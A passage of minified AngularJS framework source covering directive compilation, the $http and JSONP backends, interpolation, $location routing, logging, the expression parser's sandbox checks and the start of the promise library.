if(K.compile)try{Q=K.compile(aa,e,Aa),G(Q)?w(null,Q,Pa,fb):Q&&w(Q.pre,Q.post,Pa,fb)}catch(qf){c(qf,va(aa))}K.terminal&&(v.terminal=!0,x=Math.max(x,K.priority))}v.scope=P&&!0===P.scope;v.transcludeOnThisElement=ca;v.elementTranscludeOnThisElement=H;v.templateOnThisElement=A;v.transclude=Aa;r.hasElementTranscludeDirective=H;return v}function y(a){for(var b=0,c=a.length;b<c;b++){var d=b,e;e=z(Object.create(a[b]),{$$isolateScope:!0});a[d]=e}}function ca(b,e,f,g,h,l,k){if(e===h)return null;h=null;if(d.hasOwnProperty(e)){var q;e=a.get(e+"Directive");for(var r=0,n=e.length;r<n;r++)try{if(q=e[r],(g===t||g>q.priority)&&-1!=q.restrict.indexOf(f)){if(l){var w={$$start:l,$$end:k};q=z(Object.create(q),w)}b.push(q);h=q}}catch(O){c(O)}}return h}function A(b){if(d.hasOwnProperty(b))for(var c=a.get(b+"Directive"),e=0,f=c.length;e<f;e++)if(b=c[e],b.multiElement)return!0;return!1}function Qc(a,b){var c=b.$attr,d=a.$attr,e=a.$$element;s(a,function(d,e){"$"!=e.charAt(0)&&(b[e]&&b[e]!==d&&(d+=("style"===e?";":" ")+b[e]),a.$set(e,d,!0,c[e]))});s(b,function(b,f){"class"==f?(P(e,b),a["class"]=(a["class"]?a["class"]+" ":"")+b):"style"==f?(e.attr("style",e.attr("style")+";"+b),a.style=(a.style?a.style+";":"")+b):"$"==f.charAt(0)||a.hasOwnProperty(f)||(a[f]=b,d[f]=c[f])})}function T(a,b,c,d,e,f,g,h){var l=[],k,q,p=b[0],n=a.shift(),w=z({},n,{templateUrl:null,transclude:null,replace:null,$$originalDirective:n}),O=G(n.templateUrl)?n.templateUrl(b,c):n.templateUrl,u=n.templateNamespace;b.empty();r(L.getTrustedResourceUrl(O)).then(function(r){var L,v;r=Sc(r);if(n.replace){r=Rb.test(r)?Tc(Wb(u,U(r))):[];L=r[0];if(1!=r.length||L.nodeType!==oa)throw ja("tplrt",n.name,O);r={$attr:{}};V(d,b,L);var x=W(L,[],r);I(n.scope)&&y(x);a=x.concat(a);Qc(c,r)}else L=p,b.html(r);a.unshift(w);k=ea(a,L,c,e,b,n,f,g,h);s(d,function(a,c){a==L&&(d[c]=b[0])});for(q=S(b[0].childNodes,e);l.length;){r=l.shift();v=l.shift();var C=l.shift(),E=l.shift(),x=b[0];if(!r.$$destroyed){if(v!==p){var J=v.className;h.hasElementTranscludeDirective&&n.replace||(x=Tb(L));V(C,B(v),x);P(B(x),J)}v=k.transcludeOnThisElement?X(r,k.transclude,E):E;k(q,r,x,d,v)}}l=null});return function(a,b,c,d,e){a=e;b.$$destroyed||(l?l.push(b,c,d,a):(k.transcludeOnThisElement&&(a=X(b,k.transclude,e)),k(q,b,c,d,a)))}}function N(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function Oa(a,b,c,d){if(b)throw ja("multidir",b.name,c.name,a,va(d))}function M(a,c){var d=b(c,!0);d&&a.push({priority:0,compile:function(a){a=a.parent();var b=!!a.length;b&&E.$$addBindingClass(a);return function(a,c){var e=c.parent();b||E.$$addBindingClass(e);E.$$addBindingInfo(e,d.expressions);a.$watch(d,function(a){c[0].nodeValue=a})}}})}function Wb(a,b){a=Q(a||"html");switch(a){case "svg":case "math":var c=Y.createElement("div");c.innerHTML="<"+a+">"+b+"</"+a+">";return c.childNodes[0].childNodes;default:return b}}function R(a,b){if("srcdoc"==b)return L.HTML;var c=ua(a);if("xlinkHref"==b||"form"==c&&"action"==b||"img"!=c&&("src"==b||"ngSrc"==b))return L.RESOURCE_URL}function Pa(a,c,d,e,f){var h=R(a,e);f=g[e]||f;var k=b(d,!0,h,f);if(k){if("multiple"===e&&"select"===ua(a))throw ja("selmulti",va(a));c.push({priority:100,compile:function(){return{pre:function(a,c,g){c=g.$$observers||(g.$$observers={});if(l.test(e))throw ja("nodomevents");var p=g[e];p!==d&&(k=p&&b(p,!0,h,f),d=p);k&&(g[e]=k(a),(c[e]||(c[e]=[])).$$inter=!0,(g.$$observers&&g.$$observers[e].$$scope||a).$watch(k,function(a,b){"class"===e&&a!=b?g.$updateClass(a,b):g.$set(e,a)}))}}}})}}function V(a,b,c){var d=b[0],e=b.length,f=d.parentNode,g,h;if(a)for(g=0,h=a.length;g<h;g++)if(a[g]==d){a[g++]=c;h=g+e-1;for(var l=a.length;g<l;g++,h++)h<l?a[g]=a[h]:delete a[g];a.length-=e-1;a.context===d&&(a.context=c);break}f&&f.replaceChild(c,d);a=Y.createDocumentFragment();a.appendChild(d);B(c).data(B(d).data());sa?(Pb=!0,sa.cleanData([d])):delete B.cache[d[B.expando]];d=1;for(e=b.length;d<e;d++)f=b[d],B(f).remove(),a.appendChild(f),delete b[d];b[0]=c;b.length=1}function Z(a,b){return z(function(){return a.apply(null,arguments)},a,b)}function $(a,b,d,e,f,g){try{a(b,d,e,f,g)}catch(h){c(h,va(d))}}var Xb=function(a,b){if(b){var c=Object.keys(b),d,e,f;d=0;for(e=c.length;d<e;d++)f=c[d],this[f]=b[f]}else this.$attr={};this.$$element=a};Xb.prototype={$normalize:ya,$addClass:function(a){a&&0<a.length&&C.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&C.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=Uc(a,b);c&&c.length&&C.addClass(this.$$element,c);(c=Uc(b,a))&&c.length&&C.removeClass(this.$$element,c)},$set:function(a,b,d,e){var f=this.$$element[0],g=Lc(f,a),h=kf(f,a),f=a;g?(this.$$element.prop(a,b),e=g):h&&(this[h]=b,f=h);this[a]=b;e?this.$attr[a]=e:(e=this.$attr[a])||(this.$attr[a]=e=tc(a,"-"));g=ua(this.$$element);if("a"===g&&"href"===a||"img"===g&&"src"===a)this[a]=b=x(b,"src"===a);else if("img"===g&&"srcset"===a){for(var g="",h=U(b),l=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,l=/\s/.test(h)?l:/(,)/,h=h.split(l),l=Math.floor(h.length/2),k=0;k<l;k++)var q=2*k,g=g+x(U(h[q]),!0),g=g+(" "+U(h[q+1]));h=U(h[2*k]).split(/\s/);g+=x(U(h[0]),!0);2===h.length&&(g+=" "+U(h[1]));this[a]=b=g}!1!==d&&(null===b||b===t?this.$$element.removeAttr(e):this.$$element.attr(e,b));(a=this.$$observers)&&s(a[f],function(a){try{a(b)}catch(d){c(d)}})},$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers=ha()),e=d[a]||(d[a]=[]);e.push(b);v.$evalAsync(function(){!e.$$inter&&c.hasOwnProperty(a)&&b(c[a])});return function(){Xa(e,b)}}};var Aa=b.startSymbol(),ka=b.endSymbol(),Sc="{{"==Aa||"}}"==ka?pa:function(a){return a.replace(/\{\{/g,Aa).replace(/}}/g,ka)},fb=/^ngAttr[A-Z]/;E.$$addBindingInfo=k?function(a,b){var c=a.data("$binding")||[];D(b)?c=c.concat(b):c.push(b);a.data("$binding",c)}:H;E.$$addBindingClass=k?function(a){P(a,"ng-binding")}:H;E.$$addScopeInfo=k?function(a,b,c,d){a.data(c?d?"$isolateScopeNoTemplate":"$isolateScope":"$scope",b)}:H;E.$$addScopeClass=k?function(a,b){P(a,b?"ng-isolate-scope":"ng-scope")}:H;return E}]}function ya(b){return cb(b.replace(Rc,""))}function Uc(b,a){var c="",d=b.split(/\s+/),e=a.split(/\s+/),f=0;a:for(;f<d.length;f++){for(var g=d[f],h=0;h<e.length;h++)if(g==e[h])continue a;c+=(0<c.length?" ":"")+g}return c}function Tc(b){b=B(b);var a=b.length;if(1>=a)return b;for(;a--;)8===b[a].nodeType&&rf.call(b,a,1);return b}function Fe(){var b={},a=!1,c=/^(\S+)(\s+as\s+(\w+))?$/;this.register=function(a,c){Ma(a,"controller");I(a)?z(b,a):b[a]=c};this.allowGlobals=function(){a=!0};this.$get=["$injector","$window",function(d,e){function f(a,b,c,d){if(!a||!I(a.$scope))throw T("$controller")("noscp",d,b);a.$scope[b]=c}return function(g,h,l,k){var m,p,q;l=!0===l;k&&F(k)&&(q=k);F(g)&&(k=g.match(c),p=k[1],q=q||k[3],g=b.hasOwnProperty(p)?b[p]:vc(h.$scope,p,!0)||(a?vc(e,p,!0):t),sb(g,p,!0));if(l)return l=(D(g)?g[g.length-1]:g).prototype,m=Object.create(l),q&&f(h,q,m,p||g.name),z(function(){d.invoke(g,m,h,p);return m},{instance:m,identifier:q});m=d.instantiate(g,h,p);q&&f(h,q,m,p||g.name);return m}}]}function Ge(){this.$get=["$window",function(b){return B(b.document)}]}function He(){this.$get=["$log",function(b){return function(a,c){b.error.apply(b,arguments)}}]}function Yb(b,a){if(F(b)){var c=b.replace(sf,"").trim();if(c){var d=a("Content-Type");(d=d&&0===d.indexOf(Vc))||(d=(d=c.match(tf))&&uf[d[0]].test(c));d&&(b=oc(c))}}return b}function Wc(b){var a=ha(),c,d,e;if(!b)return a;s(b.split("\n"),function(b){e=b.indexOf(":");c=Q(U(b.substr(0,e)));d=U(b.substr(e+1));c&&(a[c]=a[c]?a[c]+", "+d:d)});return a}function Xc(b){var a=I(b)?b:t;return function(c){a||(a=Wc(b));return c?(c=a[Q(c)],void 0===c&&(c=null),c):a}}function Yc(b,a,c,d){if(G(d))return d(b,a,c);s(d,function(d){b=d(b,a,c)});return b}
function Ke(){var b=this.defaults={transformResponse:[Yb],transformRequest:[function(a){return I(a)&&"[object File]"!==Da.call(a)&&"[object Blob]"!==Da.call(a)&&"[object FormData]"!==Da.call(a)?$a(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},post:ra(Zb),put:ra(Zb),patch:ra(Zb)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN"},a=!1;this.useApplyAsync=function(b){return y(b)?(a=!!b,this):a};var c=this.interceptors=[];this.$get=["$httpBackend","$browser","$cacheFactory","$rootScope","$q","$injector",function(d,e,f,g,h,l){function k(a){function c(a){var b=z({},a);b.data=a.data?Yc(a.data,a.headers,a.status,e.transformResponse):a.data;a=a.status;return 200<=a&&300>a?b:h.reject(b)}function d(a){var b,c={};s(a,function(a,d){G(a)?(b=a(),null!=b&&(c[d]=b)):c[d]=a});return c}if(!ga.isObject(a))throw T("$http")("badreq",a);var e=z({method:"get",transformRequest:b.transformRequest,transformResponse:b.transformResponse},a);e.headers=function(a){var c=b.headers,e=z({},a.headers),f,g,c=z({},c.common,c[Q(a.method)]);a:for(f in c){a=Q(f);for(g in e)if(Q(g)===a)continue a;e[f]=c[f]}return d(e)}(a);e.method=ub(e.method);var f=[function(a){var d=a.headers,e=Yc(a.data,Xc(d),t,a.transformRequest);A(e)&&s(d,function(a,b){"content-type"===Q(b)&&delete d[b]});A(a.withCredentials)&&!A(b.withCredentials)&&(a.withCredentials=b.withCredentials);return m(a,e).then(c,c)},t],g=h.when(e);for(s(u,function(a){(a.request||a.requestError)&&f.unshift(a.request,a.requestError);(a.response||a.responseError)&&f.push(a.response,a.responseError)});f.length;){a=f.shift();var l=f.shift(),g=g.then(a,l)}g.success=function(a){g.then(function(b){a(b.data,b.status,b.headers,e)});return g};g.error=function(a){g.then(null,function(b){a(b.data,b.status,b.headers,e)});return g};return g}function m(c,f){function l(b,c,d,e){function f(){m(c,b,d,e)}P&&(200<=b&&300>b?P.put(X,[b,c,Wc(d),e]):P.remove(X));a?g.$applyAsync(f):(f(),g.$$phase||g.$apply())}function m(a,b,d,e){b=Math.max(b,0);(200<=b&&300>b?C.resolve:C.reject)({data:a,status:b,headers:Xc(d),config:c,statusText:e})}function w(a){m(a.data,a.status,ra(a.headers()),a.statusText)}function u(){var a=k.pendingRequests.indexOf(c);-1!==a&&k.pendingRequests.splice(a,1)}var C=h.defer(),x=C.promise,P,E,s=c.headers,X=p(c.url,c.params);k.pendingRequests.push(c);x.then(u,u);!c.cache&&!b.cache||!1===c.cache||"GET"!==c.method&&"JSONP"!==c.method||(P=I(c.cache)?c.cache:I(b.cache)?b.cache:q);P&&(E=P.get(X),y(E)?E&&G(E.then)?E.then(w,w):D(E)?m(E[1],E[0],ra(E[2]),E[3]):m(E,200,{},"OK"):P.put(X,x));A(E)&&((E=Zc(c.url)?e.cookies()[c.xsrfCookieName||b.xsrfCookieName]:t)&&(s[c.xsrfHeaderName||b.xsrfHeaderName]=E),d(c.method,X,f,l,s,c.timeout,c.withCredentials,c.responseType));return x}function p(a,b){if(!b)return a;var c=[];Ed(b,function(a,b){null===a||A(a)||(D(a)||(a=[a]),s(a,function(a){I(a)&&(a=qa(a)?a.toISOString():$a(a));c.push(Fa(b)+"="+Fa(a))}))});0<c.length&&(a+=(-1==a.indexOf("?")?"?":"&")+c.join("&"));return a}var q=f("$http"),u=[];s(c,function(a){u.unshift(F(a)?l.get(a):l.invoke(a))});k.pendingRequests=[];(function(a){s(arguments,function(a){k[a]=function(b,c){return k(z(c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){s(arguments,function(a){k[a]=function(b,c,d){return k(z(d||{},{method:a,url:b,data:c}))}})})("post","put","patch");k.defaults=b;return k}]}function vf(){return new M.XMLHttpRequest}function Le(){this.$get=["$browser","$window","$document",function(b,a,c){return wf(b,vf,b.defer,a.angular.callbacks,c[0])}]}function wf(b,a,c,d,e){function f(a,b,c){var f=e.createElement("script"),m=null;f.type="text/javascript";f.src=a;f.async=!0;m=function(a){f.removeEventListener("load",m,!1);f.removeEventListener("error",m,!1);e.body.removeChild(f);f=null;var g=-1,u="unknown";a&&("load"!==a.type||d[b].called||(a={type:"error"}),u=a.type,g="error"===a.type?404:200);c&&c(g,u)};f.addEventListener("load",m,!1);f.addEventListener("error",m,!1);e.body.appendChild(f);return m}return function(e,h,l,k,m,p,q,u){function r(){v&&v();w&&w.abort()}
function O(a,d,e,f,g){C!==t&&c.cancel(C);v=w=null;a(d,e,f,g);b.$$completeOutstandingRequest(H)}b.$$incOutstandingRequestCount();h=h||b.url();if("jsonp"==Q(e)){var n="_"+(d.counter++).toString(36);d[n]=function(a){d[n].data=a;d[n].called=!0};var v=f(h.replace("JSON_CALLBACK","angular.callbacks."+n),n,function(a,b){O(k,a,d[n].data,"",b);d[n]=H})}else{var w=a();w.open(e,h,!0);s(m,function(a,b){y(a)&&w.setRequestHeader(b,a)});w.onload=function(){var a=w.statusText||"",b="response"in w?w.response:w.responseText,c=1223===w.status?204:w.status;0===c&&(c=b?200:"file"==Ba(h).protocol?404:0);O(k,c,b,w.getAllResponseHeaders(),a)};e=function(){O(k,-1,null,null,"")};w.onerror=e;w.onabort=e;q&&(w.withCredentials=!0);if(u)try{w.responseType=u}catch(L){if("json"!==u)throw L}w.send(l||null)}if(0<p)var C=c(r,p);else p&&G(p.then)&&p.then(r)}}function Ie(){var b="{{",a="}}";this.startSymbol=function(a){return a?(b=a,this):b};this.endSymbol=function(b){return b?(a=b,this):a};this.$get=["$parse","$exceptionHandler","$sce",function(c,d,e){function f(a){return"\\\\\\"+a}function g(f,g,u,r){function O(c){return c.replace(k,b).replace(m,a)}function n(a){try{var b=a;a=u?e.getTrusted(u,b):e.valueOf(b);var c;if(r&&!y(a))c=a;else if(null==a)c="";else{switch(typeof a){case "string":break;case "number":a=""+a;break;default:a=$a(a)}c=a}return c}catch(g){c=$b("interr",f,g.toString()),d(c)}}r=!!r;for(var v,w,L=0,C=[],x=[],P=f.length,E=[],s=[];L<P;)if(-1!=(v=f.indexOf(b,L))&&-1!=(w=f.indexOf(a,v+h)))L!==v&&E.push(O(f.substring(L,v))),L=f.substring(v+h,w),C.push(L),x.push(c(L,n)),L=w+l,s.push(E.length),E.push("");else{L!==P&&E.push(O(f.substring(L)));break}if(u&&1<E.length)throw $b("noconcat",f);if(!g||C.length){var X=function(a){for(var b=0,c=C.length;b<c;b++){if(r&&A(a[b]))return;E[s[b]]=a[b]}return E.join("")};return z(function(a){var b=0,c=C.length,e=Array(c);try{for(;b<c;b++)e[b]=x[b](a);return X(e)}catch(g){a=$b("interr",f,g.toString()),d(a)}},{exp:f,expressions:C,$$watchDelegate:function(a,b,c){var d;return a.$watchGroup(x,function(c,e){var f=X(c);G(b)&&b.call(this,f,c!==e?d:f,a);d=f},c)}})}}var h=b.length,l=a.length,k=new RegExp(b.replace(/./g,f),"g"),m=new RegExp(a.replace(/./g,f),"g");g.startSymbol=function(){return b};g.endSymbol=function(){return a};return g}]}function Je(){this.$get=["$rootScope","$window","$q","$$q",function(b,a,c,d){function e(e,h,l,k){var m=a.setInterval,p=a.clearInterval,q=0,u=y(k)&&!k,r=(u?d:c).defer(),O=r.promise;l=y(l)?l:0;O.then(null,null,e);O.$$intervalId=m(function(){r.notify(q++);0<l&&q>=l&&(r.resolve(q),p(O.$$intervalId),delete f[O.$$intervalId]);u||b.$apply()},h);f[O.$$intervalId]=r;return O}var f={};e.cancel=function(b){return b&&b.$$intervalId in f?(f[b.$$intervalId].reject("canceled"),a.clearInterval(b.$$intervalId),delete f[b.$$intervalId],!0):!1};return e}]}function Rd(){this.$get=function(){return{id:"en-us",NUMBER_FORMATS:{DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{minInt:1,minFrac:0,maxFrac:3,posPre:"",posSuf:"",negPre:"-",negSuf:"",gSize:3,lgSize:3},{minInt:1,minFrac:2,maxFrac:2,posPre:"\u00a4",posSuf:"",negPre:"(\u00a4",negSuf:")",gSize:3,lgSize:3}],CURRENCY_SYM:"$"},DATETIME_FORMATS:{MONTH:"January February March April May June July August September October November December".split(" "),SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),AMPMS:["AM","PM"],medium:"MMM d, y h:mm:ss a","short":"M/d/yy h:mm a",fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",mediumDate:"MMM d, y",shortDate:"M/d/yy",mediumTime:"h:mm:ss a",shortTime:"h:mm a"},pluralCat:function(b){return 1===b?"one":"other"}}}}function ac(b){b=b.split("/");for(var a=b.length;a--;)b[a]=qb(b[a]);return b.join("/")}function $c(b,a){var c=Ba(b);a.$$protocol=c.protocol;a.$$host=c.hostname;a.$$port=ba(c.port)||xf[c.protocol]||null}function ad(b,a){var c="/"!==b.charAt(0);c&&(b="/"+b);var d=Ba(b);a.$$path=decodeURIComponent(c&&"/"===d.pathname.charAt(0)?d.pathname.substring(1):d.pathname);a.$$search=qc(d.search);a.$$hash=decodeURIComponent(d.hash);a.$$path&&"/"!=a.$$path.charAt(0)&&(a.$$path="/"+a.$$path)}function za(b,a){if(0===a.indexOf(b))return a.substr(b.length)}function Ha(b){var a=b.indexOf("#");return-1==a?b:b.substr(0,a)}function bd(b){return b.replace(/(#.+)|#$/,"$1")}function bc(b){return b.substr(0,Ha(b).lastIndexOf("/")+1)}function cc(b,a){this.$$html5=!0;a=a||"";var c=bc(b);$c(b,this);this.$$parse=function(a){var b=za(c,a);if(!F(b))throw Fb("ipthprfx",a,c);ad(b,this);this.$$path||(this.$$path="/");this.$$compose()};this.$$compose=function(){var a=Nb(this.$$search),b=this.$$hash?"#"+qb(this.$$hash):"";this.$$url=ac(this.$$path)+(a?"?"+a:"")+b;this.$$absUrl=c+this.$$url.substr(1)};this.$$parseLinkUrl=function(d,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;(f=za(b,d))!==t?(g=f,g=(f=za(a,f))!==t?c+(za("/",f)||f):b+g):(f=za(c,d))!==t?g=c+f:c==d+"/"&&(g=c);g&&this.$$parse(g);return!!g}}function dc(b,a){var c=bc(b);$c(b,this);this.$$parse=function(d){d=za(b,d)||za(c,d);var e;"#"===d.charAt(0)?(e=za(a,d),A(e)&&(e=d)):e=this.$$html5?d:"";ad(e,this);d=this.$$path;var f=/^\/[A-Z]:(\/.*)/;0===e.indexOf(b)&&(e=e.replace(b,""));f.exec(e)||(d=(e=f.exec(d))?e[1]:d);this.$$path=d;this.$$compose()};this.$$compose=function(){var c=Nb(this.$$search),e=this.$$hash?"#"+qb(this.$$hash):"";this.$$url=ac(this.$$path)+(c?"?"+c:"")+e;this.$$absUrl=b+(this.$$url?a+this.$$url:"")};this.$$parseLinkUrl=function(a,c){return Ha(b)==Ha(a)?(this.$$parse(a),!0):!1}}function cd(b,a){this.$$html5=!0;dc.apply(this,arguments);var c=bc(b);this.$$parseLinkUrl=function(d,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;b==Ha(d)?f=d:(g=za(c,d))?f=b+a+g:c===d+"/"&&(f=c);f&&this.$$parse(f);return!!f};this.$$compose=function(){var c=Nb(this.$$search),e=this.$$hash?"#"+qb(this.$$hash):"";this.$$url=ac(this.$$path)+(c?"?"+c:"")+e;this.$$absUrl=b+a+this.$$url}}function Gb(b){return function(){return this[b]}}function dd(b,a){return function(c){if(A(c))return this[b];this[b]=a(c);this.$$compose();return this}}function Me(){var b="",a={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(a){return y(a)?(b=a,this):b};this.html5Mode=function(b){return Wa(b)?(a.enabled=b,this):I(b)?(Wa(b.enabled)&&(a.enabled=b.enabled),Wa(b.requireBase)&&(a.requireBase=b.requireBase),Wa(b.rewriteLinks)&&(a.rewriteLinks=b.rewriteLinks),this):a};this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(c,d,e,f,g){function h(a,b,c){var e=k.url(),f=k.$$state;try{d.url(a,b,c),k.$$state=d.state()}catch(g){throw k.url(e),k.$$state=f,g}}function l(a,b){c.$broadcast("$locationChangeSuccess",k.absUrl(),a,k.$$state,b)}var k,m;m=d.baseHref();var p=d.url(),q;if(a.enabled){if(!m&&a.requireBase)throw Fb("nobase");q=p.substring(0,p.indexOf("/",p.indexOf("//")+2))+(m||"/");m=e.history?cc:cd}else q=Ha(p),m=dc;k=new m(q,"#"+b);k.$$parseLinkUrl(p,p);k.$$state=d.state();var u=/^\s*(javascript|mailto):/i;f.on("click",function(b){if(a.rewriteLinks&&!b.ctrlKey&&!b.metaKey&&2!=b.which){for(var e=B(b.target);"a"!==ua(e[0]);)if(e[0]===f[0]||!(e=e.parent())[0])return;var h=e.prop("href"),l=e.attr("href")||e.attr("xlink:href");I(h)&&"[object SVGAnimatedString]"===h.toString()&&(h=Ba(h.animVal).href);u.test(h)||!h||e.attr("target")||b.isDefaultPrevented()||!k.$$parseLinkUrl(h,l)||(b.preventDefault(),k.absUrl()!=d.url()&&(c.$apply(),g.angular["ff-684208-preventDefault"]=!0))}});k.absUrl()!=p&&d.url(k.absUrl(),!0);var r=!0;d.onUrlChange(function(a,b){c.$evalAsync(function(){var d=k.absUrl(),e=k.$$state,f;k.$$parse(a);k.$$state=b;f=c.$broadcast("$locationChangeStart",a,d,b,e).defaultPrevented;k.absUrl()===a&&(f?(k.$$parse(d),k.$$state=e,h(d,!1,e)):(r=!1,l(d,e)))});c.$$phase||c.$digest()});c.$watch(function(){var a=bd(d.url()),b=bd(k.absUrl()),f=d.state(),g=k.$$replace,q=a!==b||k.$$html5&&e.history&&f!==k.$$state;if(r||q)r=!1,c.$evalAsync(function(){var b=k.absUrl(),d=c.$broadcast("$locationChangeStart",b,a,k.$$state,f).defaultPrevented;k.absUrl()===b&&(d?(k.$$parse(a),k.$$state=f):(q&&h(b,g,f===k.$$state?null:k.$$state),l(a,f)))});k.$$replace=!1});return k}]}function Ne(){var b=!0,a=this;this.debugEnabled=function(a){return y(a)?(b=a,this):b};this.$get=["$window",function(c){function d(a){a instanceof Error&&(a.stack?a=a.message&&-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=c.console||{},e=b[a]||b.log||H;a=!1;try{a=!!e.apply}catch(l){}return a?function(){var a=[];s(arguments,function(b){a.push(d(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}return{log:e("log"),info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){b&&c.apply(a,arguments)}}()}}]}function ta(b,a){if("__defineGetter__"===b||"__defineSetter__"===b||"__lookupGetter__"===b||"__lookupSetter__"===b||"__proto__"===b)throw la("isecfld",a);return b}function ma(b,a){if(b){if(b.constructor===b)throw la("isecfn",a);if(b.window===b)throw la("isecwindow",a);if(b.children&&(b.nodeName||b.prop&&b.attr&&b.find))throw la("isecdom",a);if(b===Object)throw la("isecobj",a)}return b}function ec(b){return b.constant}function gb(b,a,c,d,e){ma(b,e);ma(a,e);c=c.split(".");for(var f,g=0;1<c.length;g++){f=ta(c.shift(),e);var h=0===g&&a&&a[f]||b[f];h||(h={},b[f]=h);b=ma(h,e)}f=ta(c.shift(),e);ma(b[f],e);return b[f]=d}function Qa(b){return"constructor"==b}function ed(b,a,c,d,e,f,g){ta(b,f);ta(a,f);ta(c,f);ta(d,f);ta(e,f);var h=function(a){return ma(a,f)},l=g||Qa(b)?h:pa,k=g||Qa(a)?h:pa,m=g||Qa(c)?h:pa,p=g||Qa(d)?h:pa,q=g||Qa(e)?h:pa;return function(f,g){var h=g&&g.hasOwnProperty(b)?g:f;if(null==h)return h;h=l(h[b]);if(!a)return h;if(null==h)return t;h=k(h[a]);if(!c)return h;if(null==h)return t;h=m(h[c]);if(!d)return h;if(null==h)return t;h=p(h[d]);return e?null==h?t:h=q(h[e]):h}}function yf(b,a){return function(c,d){return b(c,d,ma,a)}}function zf(b,a,c){var d=a.expensiveChecks,e=d?Af:Bf,f=e[b];if(f)return f;var g=b.split("."),h=g.length;if(a.csp)f=6>h?ed(g[0],g[1],g[2],g[3],g[4],c,d):function(a,b){var e=0,f;do f=ed(g[e++],g[e++],g[e++],g[e++],g[e++],c,d)(a,b),b=t,a=f;while(e<h);return f};else{var l="";d&&(l+="s = eso(s, fe);\nl = eso(l, fe);\n");var k=d;s(g,function(a,b){ta(a,c);var e=(b?"s":'((l&&l.hasOwnProperty("'+a+'"))?l:s)')+"."+a;if(d||Qa(a))e="eso("+e+", fe)",k=!0;l+="if(s == null) return undefined;\ns="+e+";\n"});l+="return s;";a=new Function("s","l","eso","fe",l);a.toString=da(l);k&&(a=yf(a,c));f=a}f.sharedGetter=!0;f.assign=function(a,c,d){return gb(a,d,b,c,b)};return e[b]=f}function fc(b){return G(b.valueOf)?b.valueOf():Cf.call(b)}function Oe(){var b=ha(),a=ha();this.$get=["$filter","$sniffer",function(c,d){function e(a){var b=a;a.sharedGetter&&(b=function(b,c){return a(b,c)},b.literal=a.literal,b.constant=a.constant,b.assign=a.assign);return b}function f(a,b){for(var c=0,d=a.length;c<d;c++){var e=a[c];e.constant||(e.inputs?f(e.inputs,b):-1===b.indexOf(e)&&b.push(e))}return b}function g(a,b){return null==a||null==b?a===b:"object"===typeof a&&(a=fc(a),"object"===typeof a)?!1:a===b||a!==a&&b!==b}function h(a,b,c,d){var e=d.$$inputs||(d.$$inputs=f(d.inputs,[])),h;if(1===e.length){var l=g,e=e[0];return a.$watch(function(a){var b=e(a);g(b,l)||(h=d(a),l=b&&fc(b));return h},b,c)}for(var k=[],q=0,p=e.length;q<p;q++)k[q]=g;return a.$watch(function(a){for(var b=!1,c=0,f=e.length;c<f;c++){var l=e[c](a);if(b||(b=!g(l,k[c])))k[c]=l&&fc(l)}b&&(h=d(a));return h},b,c)}function l(a,b,c,d){var e,f;return e=a.$watch(function(a){return d(a)},function(a,c,d){f=a;G(b)&&b.apply(this,arguments);y(a)&&d.$$postDigest(function(){y(f)&&e()})},c)}function k(a,b,c,d){function e(a){var b=!0;s(a,function(a){y(a)||(b=!1)});return b}var f,g;return f=a.$watch(function(a){return d(a)},function(a,c,d){g=a;G(b)&&b.call(this,a,c,d);e(a)&&d.$$postDigest(function(){e(g)&&f()})},c)}function m(a,b,c,d){var e;return e=a.$watch(function(a){return d(a)},function(a,c,d){G(b)&&b.apply(this,arguments);e()},c)}function p(a,b){if(!b)return a;var c=a.$$watchDelegate,c=c!==k&&c!==l?function(c,d){var e=a(c,d);return b(e,c,d)}:function(c,d){var e=a(c,d),f=b(e,c,d);return y(e)?f:e};a.$$watchDelegate&&a.$$watchDelegate!==h?c.$$watchDelegate=a.$$watchDelegate:b.$stateful||(c.$$watchDelegate=h,c.inputs=[a]);return c}var q={csp:d.csp,expensiveChecks:!1},u={csp:d.csp,expensiveChecks:!0};return function(d,f,g){var v,w,L;switch(typeof d){case "string":L=d=d.trim();var C=g?a:b;v=C[L];v||(":"===d.charAt(0)&&":"===d.charAt(1)&&(w=!0,d=d.substring(2)),g=g?u:q,v=new gc(g),v=(new hb(v,c,g)).parse(d),v.constant?v.$$watchDelegate=m:w?(v=e(v),v.$$watchDelegate=v.literal?k:l):v.inputs&&(v.$$watchDelegate=h),C[L]=v);return p(v,f);case "function":return p(d,f);default:return p(H,f)}}}]}function Qe(){this.$get=["$rootScope","$exceptionHandler",function(b,a){return fd(function(a){b.$evalAsync(a)},a)}]}function Re(){this.$get=["$browser","$exceptionHandler",function(b,a){return fd(function(a){b.defer(a)},a)}]}function fd(b,a){function c(a,b,c){function d(b){return function(c){e||(e=!0,b.call(a,c))}}var e=!1;return[d(b),d(c)]}function d(){this.$$state={status:0}}function e(a,b){return function(c){b.call(a,c)}}function f(c){!c.processScheduled&&c.pending&&(c.processScheduled=!0,b(function(){var b,d,e;e=c.pending;c.processScheduled=!1;c.pending=t;for(var 